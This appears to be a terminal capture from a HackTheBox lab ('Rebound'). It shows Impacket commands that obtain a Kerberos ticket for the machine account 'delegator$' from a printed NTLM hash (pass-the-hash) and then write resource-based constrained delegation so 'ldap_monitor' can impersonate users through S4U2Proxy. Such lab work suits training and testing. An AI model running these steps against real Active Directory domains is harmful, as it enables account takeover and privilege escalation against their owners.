 ┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-getTGT 'rebound.htb/delegator$' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3 -dc-ip rebound.htb
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Saving ticket in delegator$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ export KRB5CCNAME=delegator\$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-rbcd -delegate-to 'delegator$' -delegate-from 'ldap_monitor' -dc-ip rebound.htb -action 'write' 'rebound.htb'/'delegator$' -k -no-pass -use-ldaps
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Accounts allowed to act on behalf of other identity:
[*]     tbrady       (S-1-5-21-4078382237-1492182817-2568127209-7686)
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     tbrady       (S-1-5-21-4078382237-1492182817-2568127209-7686)
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)